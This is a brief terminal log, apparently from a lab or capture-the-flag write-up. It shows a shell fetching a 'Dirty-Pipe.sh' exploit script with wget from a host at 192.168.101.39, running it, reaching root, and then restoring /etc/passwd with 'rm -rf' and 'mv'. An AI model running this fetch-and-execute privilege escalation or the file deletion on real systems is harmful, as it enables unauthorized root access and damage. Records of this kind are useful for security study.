 bash-5.1$ wget http://192.168.101.39/Dirty-Pipe.sh
wget http://192.168.101.39/Dirty-Pipe.sh
--2024-08-26 12:42:11--  http://192.168.101.39/Dirty-Pipe.sh
Connecting to 192.168.101.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: 'Dirty-Pipe.sh'
0K .... 100% 983M=0s
2024-08-26 12:42:11 (983 MB/s) - 'Dirty-Pipe.sh' saved [4855/4855]
bash-5.1$ bash Dirty-Pipe.sh
bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami
root